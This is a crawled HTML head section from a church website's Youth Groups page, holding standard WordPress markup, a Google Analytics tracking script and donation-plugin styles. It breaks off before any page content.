

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/getting-connected/youth-groups/
body_size: 26775
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>Youth Groups &#8211; Central Congregational Church UCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/getting-connected\/youth-groups\/?q=\/getting-connected\/youth-groups\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
